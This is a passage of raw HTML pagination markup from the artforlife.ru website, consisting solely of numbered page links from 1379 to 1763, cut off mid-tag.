data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a 